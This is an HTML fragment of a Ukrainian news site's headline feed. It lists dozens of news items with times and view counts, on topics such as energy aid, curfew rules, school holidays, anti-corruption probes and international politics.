    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:44</time>
                    <h3><a href="/blognews/1768548558-velika-britaniya-vidilit-dodatkovi-20-mln-na-pidtrimku.html" style="">Велика Британія виділить додаткові £20 млн на підтримку української енергоінфраструктури</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768548558-velika-britaniya-vidilit-dodatkovi-20-mln-na-pidtrimku.html#mc-container" data-cackle-channel="532559" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:30</time>
                    <h3><a href="/blognews/1768547564-osvitniy-ombudsmen-proponue-kompensuvati-podovzheni-zimovi.html" style="">Освітній омбудсмен пропонує компенсувати подовжені зимові канікули навчанням навесні або влітку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">16</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768547564-osvitniy-ombudsmen-proponue-kompensuvati-podovzheni-zimovi.html#mc-container" data-cackle-channel="532558" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:16</time>
                    <h3><a href="/blognews/1768546765-mariya-machado-viddala-trampu-nobelivsku-premiyu-miru-vin.html" style="">Марія Мачадо віддала Трампу Нобелівську премію миру: він назвав це "жестом взаємної поваги"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">39</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768546765-mariya-machado-viddala-trampu-nobelivsku-premiyu-miru-vin.html#mc-container" data-cackle-channel="532557" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768546500-v-ukrayini-zminyuyut-pravila-komendantskoyi-godini-shmigal.html" style="font-weight: bold;">В Україні змінюють правила комендантської години: Шмигаль розповів, що дозволять</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768546500-v-ukrayini-zminyuyut-pravila-komendantskoyi-godini-shmigal.html#mc-container" data-cackle-channel="532556" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1768490907-65-richna-zhinka-perekazala-mayzhe-600-tis-grn-viyskovomu.html" style="">65-річна жінка переказала майже 600 тис. грн «військовому медику» з Сирії, щоб той приїхав до неї в Тернопіль</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">489</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768490907-65-richna-zhinka-perekazala-mayzhe-600-tis-grn-viyskovomu.html#mc-container" data-cackle-channel="532526" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:43</time>
                    <h3><a href="/blognews/1768497044-mister-big-iz-seksu-i-mista-neochikuvano-poslav-saru-dzhessiku.html" style="">Містер Біг із "Сексу і міста" неочікувано послав Сару Джессіку Паркер та публічно принизив її</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">480</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768497044-mister-big-iz-seksu-i-mista-neochikuvano-poslav-saru-dzhessiku.html#mc-container" data-cackle-channel="532546" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1768489813-vcheni-stverdzhuyut-shcho-komari-stali-chastishe-napadati-na.html" style="">Вчені стверджують, що комарі стали частіше нападати на людей. І в цьому винні ми самі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">300</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768489813-vcheni-stverdzhuyut-shcho-komari-stali-chastishe-napadati-na.html#mc-container" data-cackle-channel="532522" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768488946-vidmova-vid-ultraobroblenoyi-yizhi-pokrashchue-metabolizm-litnih.html" style="">Відмова від ультраобробленої їжі покращує метаболізм літніх людей, — дослідження</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">281</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768488946-vidmova-vid-ultraobroblenoyi-yizhi-pokrashchue-metabolizm-litnih.html#mc-container" data-cackle-channel="532521" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:51</time>
                    <h3><a href="/blognews/1768497749-nastupnoyu-pislya-grenlandiyi-yaka-krayina-na-pritsili-u-trampa.html" style="">Наступна після Гренландії: яка країна на прицілі у Трампа — Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">483</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768497749-nastupnoyu-pislya-grenlandiyi-yaka-krayina-na-pritsili-u-trampa.html#mc-container" data-cackle-channel="532547" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:42</time>
                    <h3><a href="/blognews/1768505363--treba-protrimatisya-tizhni-gendirektor-yasno-poperediv-pro.html" style="">"Треба протриматися тижні": гендиректор Yasno попередив про найскладніший відрізок зими</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">347</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768505363--treba-protrimatisya-tizhni-gendirektor-yasno-poperediv-pro.html#mc-container" data-cackle-channel="532554" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768488741-maybutne-v-komandi-pid-pitannyam-klub-zinchenka-viklyuchiv.html" style="">Майбутнє в команді під питанням: клуб Зінченка виключив його із заявки на Лігу Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">100</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768488741-maybutne-v-komandi-pid-pitannyam-klub-zinchenka-viklyuchiv.html#mc-container" data-cackle-channel="532520" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:16</time>
                    <h3><a href="/blognews/1768499084-polshcha-vistavit-rahunok-rosiyi-za-vtrati-vid-agresiyi-z.html" style="">Польща виставить рахунок Росії за втрати від агресії з 1939 року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">234</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768499084-polshcha-vistavit-rahunok-rosiyi-za-vtrati-vid-agresiyi-z.html#mc-container" data-cackle-channel="532549" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1768491409-metyu-makkonahi-zareestruvav-sebe-yak-torgovu-marku-dlya.html" style="">Метью Макконахі зареєстрував себе як торгову марку для захисту від ШІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">142</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768491409-metyu-makkonahi-zareestruvav-sebe-yak-torgovu-marku-dlya.html#mc-container" data-cackle-channel="532528" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:53</time>
                    <h3><a href="/blognews/1768504626--potuzhna-pidtrimka-vid-nato-stalo-vidomo-skilki-evropeytsiv.html" style="">«Потужна» підтримка від НАТО: стало відомо, скільки європейців захищатиме Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">463</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768504626--potuzhna-pidtrimka-vid-nato-stalo-vidomo-skilki-evropeytsiv.html#mc-container" data-cackle-channel="532552" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:42</time>
                    <h3><a href="/blognews/1768506334-abo-distantsiyne-navchannya-abo-kanikuli-do-1-lyutogo-mon-uhvalilo.html" style="">Або дистанційне навчання, або канікули до 1 лютого: МОН ухвалило рішення</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1645</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768506334-abo-distantsiyne-navchannya-abo-kanikuli-do-1-lyutogo-mon-uhvalilo.html#mc-container" data-cackle-channel="532555" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:36</time>
                    <h3><a href="/blognews/1768502386-makron-dvi-tretini-rozviduvalnih-danih-dlya-ukrayini-zabezpechue.html" style="">Макрон: дві третини розвідувальних даних для України забезпечує Франція</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768502386-makron-dvi-tretini-rozviduvalnih-danih-dlya-ukrayini-zabezpechue.html#mc-container" data-cackle-channel="532551" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1768488444-u-ssha-zadonatili-800-tisyach-choloviku-yakomu-tramp-pokazav.html" style="">У США задонатили $800 тисяч чоловіку, якому Трамп показав середній палець</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">490</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768488444-u-ssha-zadonatili-800-tisyach-choloviku-yakomu-tramp-pokazav.html#mc-container" data-cackle-channel="532519" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:20</time>
                    <h3><a href="/blognews/1768504851-obse-zibralasya-na-spetszasidannya-cherez-masovani-rosiyski.html" style="">ОБСЄ зібралася на спецзасідання через масовані російські удари по Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">67</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768504851-obse-zibralasya-na-spetszasidannya-cherez-masovani-rosiyski.html#mc-container" data-cackle-channel="532553" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:14</time>
                    <h3><a href="/blognews/1768498467-golova-mvf-v-kievi-gotuyut-novu-programu-dlya-ukrayini.html" style="">Голова МВФ в Києві: готують нову програму для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">52</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768498467-golova-mvf-v-kievi-gotuyut-novu-programu-dlya-ukrayini.html#mc-container" data-cackle-channel="532548" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1768491759-nedorogi-ta-praktichni-nazvano-10-naykrashchih-simeynih-avtomobiliv.html" style="">Недорогі та практичні: названо 10 найкращих сімейних автомобілів не за всі гроші світу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">438</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768491759-nedorogi-ta-praktichni-nazvano-10-naykrashchih-simeynih-avtomobiliv.html#mc-container" data-cackle-channel="532531" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:51</time>
                    <h3><a href="/blognews/1768493967-evropi-potribna-svoya-vidpovid-na-oreshnik---makron.html" style="">Європі потрібна своя відповідь на "Орешнік", - Макрон</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">99</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768493967-evropi-potribna-svoya-vidpovid-na-oreshnik---makron.html#mc-container" data-cackle-channel="532538" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:41</time>
                    <h3><a href="/blognews/1768500589-nimechchina-zakrila-svoyi-teritorialni-vodi-dlya-tinovogo.html" style="">Німеччина закрила свої територіальні води для тіньового флоту Росії - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">196</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768500589-nimechchina-zakrila-svoyi-teritorialni-vodi-dlya-tinovogo.html#mc-container" data-cackle-channel="532550" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html" style="">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html#mc-container" data-cackle-channel="532518" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:15</time>
                    <h3><a href="/blognews/1768495106-nezabarom-shahedi-budut-prilitati-pryamo-v-tsil-flesh-.html" style="">Незабаром «Шахеди» будуть прилітати прямо в ціль: “Флеш” попередив про нову загрозу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1917</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768495106-nezabarom-shahedi-budut-prilitati-pryamo-v-tsil-flesh-.html#mc-container" data-cackle-channel="532540" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:14</time>
                    <h3><a href="/blognews/1768495265-u-evropi-poboyuyutsya-zhorstkogo-vplivu-vensa-na-trampa-pam-yatayut.html" style="">У Європі побоюються жорсткого впливу Венса на Трампа, пам’ятають його нападки на Зеленського і не вважають союзником – Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">138</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768495265-u-evropi-poboyuyutsya-zhorstkogo-vplivu-vensa-na-trampa-pam-yatayut.html#mc-container" data-cackle-channel="532541" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:01</time>
                    <h3><a href="/blognews/1768492122-ne-badorit-a-navpaki-chomu-kava-viklikae-sonlivist.html" style="">Не бадьорить, а навпаки: чому кава викликає сонливість</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">218</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768492122-ne-badorit-a-navpaki-chomu-kava-viklikae-sonlivist.html#mc-container" data-cackle-channel="532532" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1768493048-viyizd-mindicha-gotuvali-zazdalegid-u-nabu-rozkrili-detali.html" style="">Виїзд Міндіча готували заздалегідь: у НАБУ розкрили деталі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">401</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768493048-viyizd-mindicha-gotuvali-zazdalegid-u-nabu-rozkrili-detali.html#mc-container" data-cackle-channel="532536" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:42</time>
                    <h3><a href="/blognews/1768496848-turechchina-gotova-garantuvati-bezpeku-v-chornomu-mori-v-mezhah.html" style="">Туреччина готова гарантувати безпеку в Чорному морі в межах мирної угоди по Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">41</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768496848-turechchina-gotova-garantuvati-bezpeku-v-chornomu-mori-v-mezhah.html#mc-container" data-cackle-channel="532545" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1768487588-u-the-telegraph-rozpovili-pro-trudnoshchi-z-yakimi-zitknutsya-britanski.html" style="">У The Telegraph розповіли про труднощі, з якими зіткнуться британські війська в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">235</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768487588-u-the-telegraph-rozpovili-pro-trudnoshchi-z-yakimi-zitknutsya-britanski.html#mc-container" data-cackle-channel="532517" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:15</time>
                    <h3><a href="/blognews/1768494275-ermaku-narazi-ne-povidomleno-pro-pidozru---nabu-.html" style="">Єрмаку наразі не повідомлено про підозру, - НАБУ </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768494275-ermaku-narazi-ne-povidomleno-pro-pidozru---nabu-.html#mc-container" data-cackle-channel="532539" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:07</time>
                    <h3><a href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html" style="">Макрон з’явився на публіці із "залитим кров'ю" оком. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">335</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html#mc-container" data-cackle-channel="532543" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1768492390-pszh-viznachivsya-z-maybutnim-volodarya-zolotogo-m-yacha-.html" style="">ПСЖ визначився з майбутнім володаря "Золотого м’яча"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">99</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768492390-pszh-viznachivsya-z-maybutnim-volodarya-zolotogo-m-yacha-.html#mc-container" data-cackle-channel="532534" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:52</time>
                    <h3><a href="/blognews/1768495634-zelenskiy-zustrivsya-iz-zaluzhnim-.html" style="">Зеленський зустрівся із Залужним </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">307</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768495634-zelenskiy-zustrivsya-iz-zaluzhnim-.html#mc-container" data-cackle-channel="532542" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1768491735-onovlennya-pravopisu-ta-ochishchennya-vid-rusizmiv-rada-posilyue.html" style="">Оновлення правопису та очищення від русизмів: Рада посилює захист української мови</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">201</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768491735-onovlennya-pravopisu-ta-ochishchennya-vid-rusizmiv-rada-posilyue.html#mc-container" data-cackle-channel="532530" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768491507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-15-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 15 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">4650</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768491507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-15-sichnya.html#mc-container" data-cackle-channel="532529" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:22</time>
                    <h3><a href="/blognews/1768493294-300-bagatopoverhovih-budinkiv-kieva-zalishayutsya-bez-opalennya-.html" style="">300 багатоповерхових будинків Києва залишаються без опалення, – Кличко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">71</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768493294-300-bagatopoverhovih-budinkiv-kieva-zalishayutsya-bez-opalennya-.html#mc-container" data-cackle-channel="532537" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1768492339-nabu-provodit-obshuki-v-pomeshkanni-biznesmena-pov-yazanogo.html" style="">НАБУ проводить обшуки в помешканні бізнесмена, пов'язаного із силовиками</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">432</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768492339-nabu-provodit-obshuki-v-pomeshkanni-biznesmena-pov-yazanogo.html#mc-container" data-cackle-channel="532533" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:07</time>
                    <h3><a href="/blognews/1768492824-ssha-zahopili-tanker-veronica-v-karibskomu-mori-ta-pokazali.html" style="font-weight: bold;">США захопили танкер Veronica в Карибському морі та показали відео</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">218</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768492824-ssha-zahopili-tanker-veronica-v-karibskomu-mori-ta-pokazali.html#mc-container" data-cackle-channel="532535" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1768486600-u-kievi-cholovik-z-igrashkovim-pistoletom-namagavsya-pograbuvati.html" style="">У Києві чоловік з іграшковим пістолетом намагався пограбувати пункти обміну валют</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">89</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768486600-u-kievi-cholovik-z-igrashkovim-pistoletom-namagavsya-pograbuvati.html#mc-container" data-cackle-channel="532514" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html" style="font-weight: bold;">Стало відомо, який запобіжний захід проситиме прокуратура для Тимошенко</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">402</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html#mc-container" data-cackle-channel="532524" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
